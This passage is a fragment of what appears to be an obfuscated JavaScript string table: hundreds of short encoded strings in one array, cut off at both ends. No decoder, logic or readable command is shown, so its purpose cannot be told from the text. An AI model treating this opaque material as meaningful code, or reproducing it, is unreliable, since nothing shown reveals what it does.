P8Dia','WOVdHmozsv4','CmkCtCo0WQ4','WO0DWRGdjq','WP3cS0TIW4i','a0S0Fmoa','W6VcPCoEW57cOq','ifqmWQ5i','WRBcGmkuiwe','WR0ZW7yHW40','WRG2WPqGha','WQX9qCkCea','oSovoSocWPm','WPRcNSkJyNe','W5/dHCkaWOWK','WPtcJMj+W6a','kGWrWPvG','W5pdGcrojq','bsPOtXu','WOVcLt8CW7e','WPZcKCoYWO0o','WP/cTmoTh20','WOhcUSkQgWG','iKmmWQnd','tmkIWPGwW5G','WRSWW7S7W4i','WOqmWORdGmoY','mtfGBX8','WPKpECoeWPS','WP0CA1y/','mmoXW6DJpq','W5ddSmkDWQeV','WQe9WP4IdG','WRZcJmoCWROr','gZRdNmkDWPm','x8kfy8o/WRu','jmk+W4LIwq','W6/dMSoUWO3cNW','WQ7cMxzxW7W','WOD5ESkVWPi','oSk+W7fZuq','fsNdOSkrWOu','cZRcJSofW7e','hIFdUSk4WOO','WPpdSaC0dq','WODFW7JdQx4','W5u4meK5','WO1jW7JdPg4','W4ddNdRdG8oG','W5VdMczhjW','WPBdO28ybq','W5ZcMmo1W5RcPW','bmonfmojWRO','W6BcNmobW7FcQa','W7JdUWZcU8oQ','AI5jWQmz','WPD3y8kUWO8','W6xdHmktWOWq','xmkZWPaeW5m','ECowWPWiWPW','pa1JWOhcGW','W7tcH8oAW73cVq','f3JdIgL6','WQxcUCkhCNW','gCoqeCowWRO','WR3dTd07iW','W7ddO8khsSol','W6JdI8kavCov','fhpdQxLJ','dmkFW64orG','WPvvW7ZdOxy','WRy5sg8n','WONcSSoHWOBdUa','WOWEWQKklW','wubjpHC','xCkiBSoQWRe','WQ3dScmWdG','WP1WACkVWO0','WPSQWPRdLmkq','ysPmWQSE','W7SgEsZdJq','W4tcJ8oyWQuA','rCk+WOevW5G','imkLWQPIuW','W79gW7GRpW','W7NdGIhcRmo/','f1OfxSoI','WQFcQCkEz2q','B8o9WRRdUMy','mCoZW7PmWQC','WRVcR8oRthW','W6JdJJXMpa','WQXdFCk8ea','WQ7dJL4KaG','WRPgEmkUWRy','fZBdPmkXWPy','W4ntWQz0iG','n8ofWPL7WPS','CCkNxCo9WRe','e1DZWP0y','vCkGWOKqW4O','pI/dMmkeWQ0','W7VdN8kgvCoB','W7PoW4ixda','WPtdUaGAjW','wmo7W7Wbkq','WP3cLMfGW7q','pa10WPdcGa','W6dcPCoHW73dVa','W4RdM1JcOCow','W6BdPJhcQCoT','pWXWWRfv','hf0OySoO','W7tcISorW7hcTW','bYFdP8kWWPm','rmkoBSoGWRC','WRTrESkPda','gXdcL8oyW7a','W7pdH8kLWR4o','WPOMW7FdTmoT','ESkVWQGFWRK','eJ7dRW7cJa','W5NdUCkwWRKN','W64XsatdVa','W7ddO8kzF8o6','kCoYW5ToWQW','W5aNgfGK','WRm9W68GW54','m8kPWPX8uG','WQRcLXupiW','pYvDWOZcPG','WRxcNmoUufq','WRzzzSkHgq','ahb/WR0V','WOJdUNG4jq','WOrSy8kUWOm','jSoJu8oRWPm','WQdcTSkvC34','pCk9W4j6uG','W7qbzZhdNG','cfy0B8oz','tCkCWPpdUhu','W6ibDdBdHW','umkPWPldM1a','aY/dRqZcJW','WQlcGNKKgG','g2FdVNrM','hSoHlCo5WPy','kmkMW5vBvW','b8oyfmolWQu','W5ldPHfceW','WR3cUmkAAwu','WQddOx0oaa','WPOqWQiaoW','kSk7W5P8ua','WOtcVfj4W5y','fcX1vWW','p8kGWPb/sq','WQPhy8kfWRK','W4NdUdfGgq','W60rEc/dHq','aXtcKSoNW6y','W7hdKg0UEG','n8k5W5n9uW','pCoHW75pWRy','W4/dM0NcUCok','WRCcWRVdMCoo','mSkNWOn1sa','W4D8W6mQfW','WRVdOq0EmG','WR7cGmoYpw0','W7vEW4moeG','xCkjz8oTWRu','WO4qygrb','ACkwWRJdUgi','eKW3y8oD','fIP2saq','W4FdO8khzmog','WP/cTmkWx14','W5/dOCkzWQ0P','WRNcImksmhK','ouqdWQve','CCoBW4yQnG','WPRcUmkjbuq','WOVcQfr/W4q','lYFcMCo0W5a','kmkRWOX0Bq','WPdcG8ohWOWT','W4FdOmksWQ8K','gc7dO8k5WO0','v8otW4qmkW','W77dJfJdLSoc','W4SIscBdHa','WRqBtNCg','iLmqWR5m','WR7dHmo5Fx0','WR7cSmkcD2S','WRRcGmkgx14','ddqlzWa','rvLvjqS','W6abFJhdIa','WOaDWP3dK8oO','bZ9QxbC','WQJdTcy7oq','WRFcSmoJv3W','bmoBgmoCWQ8','WQi8uwGj','oL8gWQjj','a8k4W6zbqq','WRhcOCkAB2a','WPq5WPtdVSk5','WQ1xFmkYhq','WQGHzf5A','hdhdPCkUWOS','h8omfCozWQO','WRhdOce8lG','WORcUuP6W5O','BmkxWRldNKK','WPjdW7VdRgu','WOybWPJdM8o9','W7xdL3GZEG','W4n7WP0wjW','aSoEiConW4y','emo/W5vRW5O','WOrKDmkVWPG','WRVcLmo4WQyb','l8o3W7TqWQ4','iSkvW7D6xG','WOv7xmorW7S','WQBcUmklC3y','WR4Yw3Co','tSokW50Ekq','WOGkWOddGSoG','W45qWOiEiW','WPXrW7/dOMO','AYnnWQCE','pfzuiqa','WPLTymkRWOy','W7/dJ1i5za','nruuWOTG','mGT0WO/cGG','W5ZdTCkeWQWK','DSkSWR8MW4W','iCo9pSoEWPK','d8oveSoOWP8','WPWuWQagoa','WRHmxSkWWPO','dMxdTgXU','WPGaWQKljG','WOD3CmkPWOu','dsn8xbC','E8kbWQBdP2y','hqTWWR19','WQ9aw8kCea','eGLSAr8','jSk3W5fLuG','WOHaW5WcEa','WQ7dLGu6dq','W7FdP8ouWQVcHG','g8ohcmojWR4','WRaWWQZdJmog','dsLSrqe','W6RcKSodW4RdOq','W4vNWOiaaa','ja7dIs3cJG','W7xdNclcVSoO','W47dNCk8WPOn','WRBcOSo3rhq','WRLqyCkVea','jqn3WPRcLq','oa5Uydm','AmkaWRNdPMy','WQfwW43dLfy','W7NdNKpcVmo3','WReAW6OUW4C','W7FdI27cV8oM','WQZcLCoqWQ0n','DCoiWP0CWPC','cSozfSokWRK','W5FdIMeAwq','W5hcQSodW67dPG','nmoqnmoMWPG','W4hdPmkxWQqG','W6DuW4auba','pCoqW61nWPO','W67dQ8kDWOOh','W7hdPSo7W5xcSa','faqtW7X3','fwZdQ2X8','WRiuWQldTSow','WO4xWRSdbq','WQRdRmo0WRGv','WOGrWO/dK8o8','dqtdRCoYW6S','WPvFwCkHeW','WOujWReEiW','WOyat1Pq','W7tdGwpcISo1','W6VdSCosWQVcUW','W57dM8oAWRFcNq','WRRcJ8oZCeu','W4TdWOekla','dSk6W7P7DW','jCo1eColWQu','WPZcRuHXW4O','WRmTW6O6W4y','W4xdGSk6vmou','W5jUW5mGeW','W7ddT8oWWP/cMW','zCkVWPddKx0','m1qvWQDu','WRT8w8kkeG','pbhdHCopWOu','W5hcSmkoaw0','W6NcO2xcJmou','tCk4WPCeW5y','ESkhWQJdV2O','WOzaWPldQaG','sKXgkWG','WRxcG8oqWQOz','dmolgCoQWOe','WRtcMCkOC0u','W43dV8kzs8og','W5ldSSoTWP/cSG','WRO4W6GLW5K','W5FdNtdcQ8og','WQxcOmkpDMC','sLzdpry','drNdHbpcHW','WPRcSmo+W44p','W6dcTmo8W7hdPW','W7VdKbXeaW','CSoxWPSiWOu','E8o2fCoTWPq','l8kRWPv2wa','BmkjWRBdSx0','WRS+xwmr','es9xWRe','b8oBbSoBWQq','fsuRgCol','WRZcMSoRWOu/','W6ZdNmo5WQVcRq','xmkDySoSWR4','WPasWRajoG','CCo9W44Wpq','WRyMW7m3W4y','b8oHjCo9WRG','W5/dN0/cS8oF','WRKMWR/dI8ok','eKqIFCoe','CsXuWRGu','v8kMWPCfW4K','A8kuWOZdMaK','cKLiyr8','W7BdVCoHWONcLa','CmkkWQRdSMe','W4tdLdfqmW','z8kTWPyfW4K','W5tdNKRcRCot','DSkUsCok','eqpcH8oHW7O','WOW+W5KUW5C','lbddRsNcMq','ewxdShD1','W6VcMCokW7hcTq','c8k6WQ1gEW','tCkEzCo4WQy','WRRcV8oYsgC','W73dIh8SCq','fadcI8oIW7y','W7uZfIBdHq','a3ZdSwH5','u8oIW6qCnq','fmoMmCoRWOC','W7SaAJRdIW','A3fdpde','WPavWO7dNCoK','W5hdMszbaW','WQ7cTSoBWPa3','W5FdJ1lcQmod','W7tdT8oQWO3cIa','W5xdQLJdKSk8','FZbzWQmE','WQJcPmouWOKw','W7ddN34KCG','yZToWRGr','WPGsWPuPgW','oSk5W4jTwW','nq5GWOtcGW','tCopWOeWWOe','W77cM8obW7pcQq','bmo3dCoPWOC','WPahWRexmG','WQpcGSoSW59BW6xcJ8oXps1tW7m','W5/dMu/cOSok','W7FdOCoSWPdcLq','phPIkJC','dutdVerd','WQmLWQ/dKCok','kWT6WPJcGW','W6DGW7itoq','W43dQCkHuSoF','WOVcTf14W4m','W71DW5upeq','WPK9WPBdKCkq','WQGPs2mo','gSovW4r7WRa','WPlcVLvZW4i','aeyWWOGV','WQJcHSoEWQyx','fYtdRq3cNq','WP3cLmkxEKa','W5mVff4L','WP0DW4G0W6O','ECocWOWtWPS','W6RcMCo7W5xdIG','W6GQEK7dIW','W4ZdI0RcUmor','WRG+WQtdICoq','cwpdI1rf','qvvtiHq','mSoGW6rRW5O','ASksWQBdSMK','vSorW4Ookq','WR/cS8khC2G','fmo7W59aWQa','ESocWP4yWPa','w8otW4eCjG','nd/dSatcNq','WRZdOg0Caa','smodWRKYWOW','WOWcWQmuia','W7ddO8oRWPhcLW','W7FdKJFcOmo6','tmoDW4ukjW','fZBdRCo3W7K','W4hdPcBcT8kf','xcHyWP8n','oCk8WP52wW','WOVdKSoKiCk7','WPqeyMzx','W7acBcpdMG','WRdcNmotuNq','WOFcRvrOW5O','imkKW5T2xa','ls9vtsS','m8koWPfdwa','d2ZdRCoKW7G','W41rWPWviG','WRyVW6OPW50','ieawWRfp','BKZcMCocW7ddTMHxqdVcVuC','emotW7nXW48','WOvJzSkKWO0','EqFdVNrY','WR/cG8oYv10','WQRcLmoyWRGt','WPmBWRmslW','fgJdS2PH','esZdSCkTWPu','WQfNW7hdIg4','WRRcTcPRW54','WRSPWR/dVSoN','g8ovamoyWRa','l8kHWOzsAa','BdDDWRyz','lJFdJZtcQa','W7GlEdNdNa','W5udwtxdPa','imoseCo/WP8','mbNdGM7cRG','oXaXWPvw','eSoGW7uJWQy','WR4IWQ3dSSo7','W4BcOSkbCmoJ','WP9HzmkGWPC','cSoshCoBWRa','W6f4WOqcja','AcXdamo7nwCxD3C','WOVcQK18W4y','W7NdUCouWPFcSG','DCouWQG4WPm','h004C8ob','WRxcQmoUwNq','W7uDzsJcTW','iHnSEqK','WQLDt3ae','mmkIw8oNWPm','bZldTW3cIW','kKmpWQPn','W6KaW7FdVSof','W7VcT8o+W6hdRW','WPOwzwbu','cmowhCohWRS','nWCzWPfS','kmkNWOj/vW','DCkTWPSbW7O','pCk3W5PHwa','E8oIWQifWRC','WQ4yWRddTmoi','WPGAWRaejW','WOVcP8oZWPqs','W6RdNSkywmov','idnNWOhcPW','hSoMoSo8WOC','W543WR8Moq','WQRcI8oqWQiE','pHn8WP/cLq','sSkIWPecW5u','avCIC8oE','WPG1WQRdTSox','chhdSNz6','ECovWO0vWOa','W4NdM8kckqhcQ8oThrtcHCoLaCo7','b8o7WPLnWQW','mZ5nBsO','gmojf8oaWQq','W6NdMmkyumoj','kthdKWtcIG','W6ZdGG3cKCoy','WPWkWP8Zcq','eJ7dOGFcJG','WOehW5qrcW','WQbLECk5WOC','W6tcTSoTW6RdSq','W5r+CSkCgG','mWJdPmkrWOm','hmothmoFWRS','W64eEdldJq','W4JdMc/cTCo/','W5OliMrx','WOvhF8kfWPm','j1ldTZFcLa','jJtcOmoIW7u','mmoIm8oGWQu','dSocWOzjvW','kmkQW5vWxG','uSkkWRddLL4','WQbLxmkNWOe','W4dcMmoXW5RcTG','WOHGDmkPWPi','W40QcLS4','WRlcJmoFWQCm','WRaXWQtdG8oq','W6lcICoAW7FcPG','WQRcO8oSF3m','CSogW58cka','p3CZq8ok','W64fyYldIW','d2xdVhvH','dha3yCoK','cComhmovWRa','WP1SDSkWWPS','WRO8W6yRW5G','W7KjFJBdGa','pCo/W6vnWQC','q05diXy','btVdR8k5WOu','A8kcWRldUgO','iqDMWPRcKa','WOZcOL19W4a','WRVdOgOFha','WRSJvhik','WRO2WQ7dK8oy','nLejWQbx','cCkfW61wya','W7pdG8o5WQNcQW','WRmjBN5c','WPCbWPxdJCoS','f1q4ySob','tmo6FSoRW5i','W4xdHtjylq','WQVcU0DRWRW','bZldPrlcJW','WQBcGmkgo3q','WRpcM8krpg4','Fmo4W6uYWP8','bvldHs/cOa','WQjsECkUaq','mYFdJCkaWQq','WQmIWQZdImom','DCoOWQuLWRm','mJ3dQSkWWOC','W5rYWPSlba','W6lcN8ohW7tcTG','WOHwW7NdQxu','WPKlWQ4vlG','l8kFW5r3WPK','W5RdPmktWQCY','WQZdQYC+ka','W6/dV8oVWP/cHW','smk4WPGaW5K','W4noACoxCq','W7VdTfzygW','WQXCWPi0iW','W7JdKSo1tSkN','W5hdPSkFWQ8V','oSkEu8o+WPK','q0zIfHy','WQWNt1rM','d8oSkSo3WOe','lJVdKG7cRa','A8kFWRddMwm','ddDMvbq','WQVcGmkWx1K','WPOsWQ0bpa','W7hdLCkzvmoe','zITlWRGv','WROVWQVcOSkS','WQ3cJmomWQOj','W64HtL5c','W7hcMSoAW6RcSW','pSkQW416xa','WR/cOSo8rN8','WQKKWRBdLCop','aXjCssG','f3pdSxLJ','cstdOmkNWPy','g3ddRMnZ','WR/dIxHKjq','W5ZcVmojW7RdUq','n8k6W5rKrG','iCoYamoEWPG','WQtdLqi/oq','ld0EqqG','pSoNW7fqWRG','W6WkysBdLG','W7TSseb9','laarWPzW','mmoZgmo7WPW','pmolpSoSWQi','z8olWO4IWO8','jmk4WO1Irq','WRLcymkHaq','nWmCWPT+','ofivWRnf','WRtcO8kgAgC','W4rPtG/dHa','W5xdO8khWQ0b','nZBdStlcNG','Cmo7W7S3ia','hrFdH8kAWO8','pCkZW5P0qa','kCkOW5fHwa','uSkIWQCbW7e','w0XxpGa','c2tdS2r0','gZVcTCoLW64','W5vDC2Ww','W7SeEJddLG','W77cJCovW7dcSa','WO3cTxexxa','WOKMWOFcT8ou','gCojbmolWRe','bfulBqa','W5RcNCk4WOWM','sLbOkHi','WOWpFCkIW7S','s8oAWPiGW7a','W7/dNCksWRmM','whDKpbu','WPSJW64mW4C','WPpcS0D9W7m','ddxdQblcNa','W6dcV8oYW6FdUG','ESkFW5ddN2G','g8o/pmo6WOG','WOhcOSkEqqG','W40IqWFdUa','W7pdINKSEq','smodW4Cqkq','W5WMfua/','W6SDzsRdJW','WQFcSLrOW4C','WQZdQYC6mq','daGXW791','W5ldGLZcR8oD','WPKsWOJdVmog','W6JdLmkqs8ov','a3e4vCoK','W5VdOmkFWQiH','bMFdP2zZ','W6WrwtJdJW','uSkUw8o9W5i','W6FdUWRcT8oJ','bCkyWOf0Ba','W5dcOSkECCoL','ctxdSmk1WOy','WOvcW7RdHu8','lmk9W5r6qa','WPGdE3vy','WQ3dJxe6oG','oaf4WOpcNW','W6tdHIJcRSoO','aCosaSogWR8','oGZdVCkaWQi','W67dSJuNmG','W50/bem6','WOfdECkfWPa','WODxxSkeWPW','WQDxW4xdRKK','f8o1g8ohWR8','W67dTmo2WOdcLW','eszHtXm','hbrDWOpcOq','WPObCr1/','WOvwW4BdPgi','W6GtAsBdMG','WRxdRMtcVCo/','cZVcOCoCW7a','WRNcGmorWRyt','W4ddVmktWQGQ','W7ddI3uNDW','W6JdH8kfvSoa','WQa4sw0w','W7/dI2m6yG','r0nfmbu','WPHYAmkUWPG','W6BdICkfsSoo','W4NdQY/cL8of','W79bWOFdL2O','fr/dIs3cHq','W6VcMSoAW7NcTq','gsFdHCkeWOK','W5RdQ8kEWQOG','iHLMWP7cLW','adtcI8oAW5e','oSorACozWQe','W7apAYpdMa','W6xdHSkfrSoz','dCoNW4fXWRW','pLmrWQDu','oanMWQFcVW','W7pcQCo0W6ldUa','W4CDp2OL','WQaUW70MW4q','vujunWe','mtaMzCoJ','WRyUWQRdJSow','WO1bsmkTWRO','WPSaWONdH8oU','W4xdHdHBaG','k13dOfj9','W6rAWRWznW','qSk1WOiqW4y','WQJcGSkAohK','W5ldOdddH8oq','WOOrWP7dLSoL','WOigWOZdHSoY','W4BdGsPndW','W5bglMyN','mrNdRZlcNa','WRlcG8oEWQez','WPdcGCoYvfa','EqhcGCo2W7m','cdZdRCkGWPy','W6JdIs3cUCo8','WORcVSoFwMy','iSk8W498rq','ffldOatcRG','d2VdVwz2','WRRcM8oAWQew','cXxcLSo/W7i','WPysCNjg','W67cNSoCW7lcRq','pmk1WO1Prq','W5znW4SJha','ASkrWOu3W4K','WQPxW4ddLeK','WPaFWQiwlG','qSkMWPGzW4C','gCovW5b3WOe','ASoZWO0YWRm','WPJdUhmmwa','aZJcLmoVW4K','nXaDWQbz','WP5sW67dV34','WO7cULrMW4O','mSk7WOH2wW','WQ7dRJ8+ma','WQFcLCosWQOF','axRdTMPG','iCk7WP1Rxq','W5P4WRGzeq','W47cNCozWPpcTW','sg5qWPRcLG','dmoJmCo9WOm','WOC8CgSB','WQ/cRmo2t3q','WOWwB3bq','W47dNrvTmG','A8olWO4DWPe','eCoYk8oLWPu','W7/dLSkfWPSQ','mhiWWR5j','WRtcKSonWQGv','u8oEW5SBiG','W7NcLCowW7ldSG','W7FdIwSTEW','WRFdQY8Gna','mq4wWODX','rmkIzCoDWPm','WQ0VWQtdKmog','geK3C8of','W5PIW7uGlG','WQa5tWOt','W5JdNsjgmW','WQZdUu8WmG','rSoAW4OApG','WPjbW6ldVxq','W7xdLSkfWPOM','i8k/WPrTsW','c27dOhb2','W6/dLCk5DSol','W4X8BYJcOG','W7dcQK1FW5O','ymoXa8oyWQi','cXhcMCo4W6y','WRbJW4ZdSLq','WR7dR2Kaaa','kCkIW4f4vW','iSofbmoyWQS','WOqkWQ8tlG','aWpcMSo+W70','WPVcLmk1dKq','bq/cQ8oJW68','W6hdMCkrq8oP','rmkFW55RWQe','W7xdUJBcJSoS','W6pdKMePDG','WPWDWP7dJCoG','htimWRD7','WPeJWPZdSSo6','tSoDW5WFjW','oCo8W71aWQi','W7xcJSowW6VcOa','W4ddU8kEWQOS','WP19WQiHla','d3/dNejs','bmoOmmoSWPi','dZj9tqm','x8ouW4aRsG','WPmFWQmglq','WRJcV8kfBwa','WPNdNsa6fq','WP05W7qRW5u','W4fCWPSykq','n8ktW6XIEq','sCk2WOqzW5y','m8o2W7nsWQy','W5pdJ1VcPSoD','W6tdUbjXgW','g8kPWOLkCa','WRldHmo3Cwy','W43dQmo3qqv/WROWumoIy2u','pSkTWO5GxG','W5ldP8o0WOdcSW','WQWRzNH8','A8okWO8zWPS','WQSHs0C0','WQ4IWQ7dKSoa','W7NdNSoUW4Cb','WOmAsuO6','WQhcTCkczwa','WOHAW67dSNi','WQ7cOef0W5K','WQNcMmoAWQyV','iSk9WPDHsW','WOmAz3rr','b8oPnSoVWP0','W4HEWOalla','vCoDW5KkiW','WOLYW5RcIuG','W7JdLw4Yza','uCoAW7K5ka','W6xcVmoPW6VdPG','WR3cRCoYBfa','W5JdTCo0WQZcIG','WPaBWRupiG','iSkPWP1Jtq','WRxcHSoZWQyz','WQhcQCoIwN0','a8oVm8o1WOq','W7DDWRSCjq','W43dNMxcJ8o7','dt/dRWNcIq','WP9NCSkHyW','W6nrWOn0aG','W47dMKJcSmoc','WOtcS1v7W4u','maXRWOdcLa','W5rgWPOuiG','pSk8WPv2tq','C8kPW4f2jq','tCk3WOqBW5O','WPtcJ8okF3K','wfTlkXu','WR3dRsiYmW','WROQr24v','W43cG8ofW7/cQG','axRdVNzZ','WRpdV8kGhLO','WO9uW6BdRNu','WOWMWPiLW6W','lcnWWRTu','c0CZECoD','xmohW50Dnq','W7mmAYJdMq','WQnHqSkfWOW','W5JdPmknWQiP','WPaeWPBdLCoM','dHddLqRcQa','itJcRSoJWOC','jXb9WOVcTW','WRuMW7yPW4q','bGtcLmoIW7i','W5ldNJfkla','DCohWOqgWPC','WPaeWPtdJSoZ','W5O8DKbc','WQNcImoKWQv1','W7KFEJtdLG','W5rWwSkufW','WRChWP83cq','u8oYWRW0WQq','W4OYgeSG','WQRcQhrEW5u','W5y+d0WT','esLKsXa','WQ1eECkRgW','W7/cV8o2W6hdRa','W57dSmkAWR07','BCkFWRVdTNm','W6xcJSofW4lcOG','jW/dQCkSWRG','W4X0WROwda','eCoHfmoAWQi','W6JdM8kfsCoA','a8o1oSolWPK','zCowWOeyWPG','WQu2zx1l','WQxcT8kuBwG','W5PgWPGFoW','W5vDvg0v','W57cN8oVWOBdVq','W6j8EsBcOG','WPWcWRCaiW','WQOJs3mo','imoEW5D8ua','jCk0W4rTqG','WRrxD8kPeG','W57dTmkyWQeO','WQRcS8kojKu','c23dPMv5','WODbW77dVMO','kHyFWOjG','WPVcOKTWW5m','ctRdVGhcGq','W5ZdLuZcO8oa','vmozW4eCia','WPGhz3HE','pSk3W4L4tq','WRalau84','WO3cRLuaW4q','jmk5WOPNrG','WO1gW6ddKum','WQddGhithW','W4DPW6iX','WQaMtxyo','uCkPWQNdPKS','WQGHtwKy','W5xdHutcRSol','WR1IW6VdSuK','iIzaFqK','oNO0WODc','WPxcMCkWhM0','W7ldPSoOWOhcNa','yJaIz8ox','vfHpsw0','WP7dJL4Elq','WOhcLmk9teC','W4ldIepcOSoA','WQ/cMmonWOuc','WPVdO2GLbW','W5ZcLCkiW4VdSa','u8k8WPSnW4O','W4JdN8kxtv8','WOuEWPD8rG','W6DdW4Gdaq','WQKwE0b9','EdrvWRev','W51PW5uodW','gNpdQwD4','WPrSuuf3','ireXWPzU','fSozb8ohWRa','WPueWRKwmq','W7RdPmo1WP3cSa','W41rWO8EnW','WOpdPqBcTCoF','W7hdQxCiEa','W4pdQg1nzW','W7NdNqBcV8o5','WPnlBCkOhW','l8oDW71sWRm','WPPLzCkJWOa','WQNcRSoTrNW','vSk5WPWiW4W','W5qIg0u/','WQtcLCkrjMu','W4pcG8ovW5ZdPG','WQ87Bh93','WOL8Dmkmda','uSk/CSoSWRC','W7f4W5mxmW','pSo+fSo1WRe','WO4qWQ4Fdq','WQLGW4xdGMS','fgVdVhrI','WPNcT1zRW4i','eh3dTgHI','W6lcPmo8W6hdVq','nI/dTblcVq','m1GhWR5f','mI/dIIxcUq','vmk8WR81W7O','v8oyW5KreW','fZ/dTrNcGG','WRdcNMSjWRW','xMzGpaS','WPhdOa4dma','WOeaWO3dHSoZ','lmkZW4fZrW','W5ldNwRcOSoe','WPr2y8k0gq','yf1XgXC','CSovWPexWPi','zXXdWQiy','W6xcUcHQmG','W4ddPmk0yCop','WRpcH8kBkxy','dCozhSobWRW','WP5Ny8kOWOW','WPFdGwXXaa','rCkHWPCzW4K','W4hdJa/cQmkf','W4BdGZ9iia','WPWgWOpdH8oG','WPRcQvb6W5C','WOihWRatoG','bHb0WPuY','ExhdVa9A','W7xdI8kexSoA','i1eiWQfl','WRbfB8kUdq','jmk4WPrWua','W6pdJJFcISo8','m8oGW6vlWRu','amkLWQ1wEW','W7zoW4qmfW','ea50xam','WR7cK8kMx1K','lmkTWQTNsG','gctdSmkYWO8','nSoadCopWQG','WRNdTxmFhW','gtpdVmkMWPG','BCkwWRFdOh0','W4CXcfaV','WOfUzmk7WRG','CSk1WOFdR1q','W5TaWP4doa','W7xdNKdcOSoM','C8kFWQ3dV2O','WPBcQLvZW4m','f1O/y8oE','W4FdV8kHbeq','W7xdNtxcU8oI','W4GmEtpdOG','gaH5WQNcGW','cZhdQ8k2WOO','qCk1WPKpW50','W7pdISkFvmoz','lIzinwK','ACkFWQFdVhq','BmoGWR8dWPS','WPy2WQiDoG','g8oscSolWQK','W4ddHsZdG8oG','WOJcOCkonKu','BY1HyZ4','WOSJBr8t','cSougCofWRS','amoheCoyWR4','kmkYW455rq','WQT4W5VdSMC','WRdcTmkCCgm','W4/dQsxcRCok','WORdLKf4W78','rYHVWQqR','W5q8bK8N','WR/dTh8nea','WRFcOmoFCge','W4O7kh1x','W4eSWOf0da','cX/dGmkgWRi','W7BcKCobW7FcRq','W7NdOdreaW','WQJcTSosWOu1','WRqGWQ3dNCoj','WQJcJ8oUwv8','k8oNiSovWRe','cgddThLH','dvSOE8oF','W79yW4Kiea','WQRcHSkinxW','CmkuWRNdS2q','mHaoWOHI','W5zOW5yGoW','nImQWRDT','W7ueBJBdIq','fSofFmo8WQi','WQ4Luwrl','WOBcOKnXW4C','W5BdG0KTCq','WROqWRiZba','rCoDWP8qmG','WQTlwSkvlq','W7ddSSo/WPhcLG','nCk8W5aBEG','WPCqW5KZW5y','WQ89vSk8nW','W4tdUu4qxa','W64OEWZdIG','oNS9B8oB','WORcVub3W4C','c3/dRxHU','dHddQqRcOG','meCsWQDi','dgVdPxf9','WRBcUSkyDw8','cGCZW7Xu','uSkhWRWlW5y','W53cImovWOBdMa','WQTvBmkRca','W6mRBbxdGW','W7dcVwLxW4G','WRFcVSkgBw8','uSoPWRL/WRq','WPioWRxdK8oT','W5tcGCo+W57cKa','W6xcR8oSW6/dSq','WRpcMCkroN8','dczVsH4','j18DWQLr','dtVdOSkYWOG','B8onWPL/WP0','kCkYW5z5xG','W4mnFYpdQq','WQ7cVmkbmgy','WO/cQLrOW5K','yHPUWPSX','tCo9WQBdTqK','WQ3cLSkno2a','W7JdU8oQWP/cIq','WOv/FCkOWPe','WOyeWR0gmG','WPZcPmofW4FdMW','as9NWOZcVG','W63dV8oJWOlcNW','kr8lWPv0','W5ddQSkCWQiJ','s8opW70qW64','WPJdG1ygFG','W7ddTSoWWORcHa','A1foeqC','v8ocW5KclW','WPRcL8kBu0C','BJDwWQuk','xL9fma0','s8khWPddNLq','WPVcRLvLW50','W7SryZhdIa','W75oW5qDgW','W5mQfvK+','WPn8W7FdPmoF','EZ5dWRGY','W44KyqNdMq','y8kSWRScW5G','sbPWW7Tg','C8ocWOGlWP8','hJtdQCkKWPq','mc/dQbRcMa','W5xdTfyTdG','WPOEaXtdPa','WOpdPsZcGCoV','bJzZWR4i','fdddPW7cLq','WPH8rCkpWRS','mvWsWRTk','k23dL05c','nSoOW7rHWPy','WOhdH8oRtfW','WRifChXX','WQuvvga1','vmoeWR8FWQu','W6tcRv5Kjq','ibPYWOVcLG','ffOYBSoh','W6bgW5OdhW','W5X5W6mMaa','WRxcL8oeWPCD','W6aFBcFdHq','WPqkWPRdGSoG','lXNdGc/cMa','ESkaWQBdOx0','D0C1vmob','WQGXWQtdM8oi','WPrfu8kqhG','W68MEsZdOG','fcX3qWK','WRW7vMex','WRtcN8kppNm','cZhdSGFcGa','WQxcLmkBrvq','W5VcVSoiW47dOW','tHy0WRW1','ruDEoHq','WR8Xxgum','WPG8WRC1oG','W5pcN8oKW6FdMG','nSk7W45+wW','WRtcNmkmiN0','sCozW5Ojpq','drJcJSoZW7u','WOTWymk9WOW','WP3dNfOZoa','WRG7WQFdKSoy','W6OKFYBdMa','lmo9W75cWQ4','W6OHkgrc','WPRcSmk0wwi','nH3dPYJcVW','jmkGW4DGwa','tSksWPusW7y','W7f1W7qbmW','dZddVSkxWQ4','u8ovW5OlmG','WRbEz8kFmq','W6BdGSkeq8oC','mvmgWQvt','W4/dVCktWR01','WPGNW4esrG','WOzvW7VdSNa','cJddQGFcIq','vHmiWPn3','WPRcULr0W4m','WQddGNOglW','WOHXEmk7WOe','W47dOmo4WRhcRa','fYXQWOjB','WOxdMIqKcq','WP0DWQKukG','nSk7W41XrG','ctldRSkUWOi','gdhdVWtcJa','W7fvW4yqeW','rufpiGe','W7RdMYNcT8oU','igmDWR1G','W67dISo6WRFcSq','gc7dSbNcJa','WOZcMCokr3u','W5hcTCodW5JdLW','W5FdPSocW5JcIW','gSoRlmo+WOy','umklWRddO3e','W6ZdJ8kCrCo/','q1Pbiae','WP7cSmo4WOup','A8k4e8kaWRG','sejUary','nW4FWOz2','nrBdSCkdWOK','ffu0Emom','W4PyWPaCiG','WRLvECk+hW','W7LaW5urea','WPv5W4FdVMW','WQRcVmo+sgG','WO8ay3jw','WR7dUhejkW','brpcGCkBW74','mmotW6e2mG','W5RdLSkNWQqM','WOFcV8kIrem','W6muzdtdIG','nGj3WONcLW','CSk8WRyqW7O','f2pdO259','W7hdMhyUzG','WRaUzvXR','kWLQWP/cLq','brdcLSoZW7C','bSoToSoMWOe','lGqAWOHV','W7hcO8o1W6BdUa','W5pdHtzyka','oSk1W4jLrq','EJ9tWRWn','mbfKWPNcNa','v1ftjXC','WOZdV3mViG','WOusFgC5','W4FdRKuAlW','WReOWONdUSoB','WO8FmfWL','eCoikmonWR4','o8k9W4HJvG','EqFdJw5X','W6JcV8oZW7hdOq','WPGyDWHz','W59DW4yCfW','FmoLs8o4WPm','aJzYEXy','paL3WPdcHa','WRhcOCoywvq','edRdQaxcGW','W4OepMya','WQRcHCojWRaF','k1SgWQfi','WQy2vMSj','jCoJhmo8WQG','W7/dQCoSWPhcKa','WRGVWR/dNmog','W7WLWRddMSoH','bYVdPSkYWPC','D8kjWQVdTMK','W67dNmowWRxcNq','rCkBWPSAW7W','W6/cI8ozW7/cVq','esxdVaJcJa','W6JcU8o9W5FcSa','W4dcG8oGWPpdPG','WQNdR04moa','W7eDycxdJq','sCobW5etka','ca/cImo3W6O','ASkBWQOzW4K','W6BcVmo1W7ZdUW','WQVcVCoGuxi','WORcKSoaW6VcIW','kmoPW71lWRS','wSknFCo8WQK','jSonfSowWP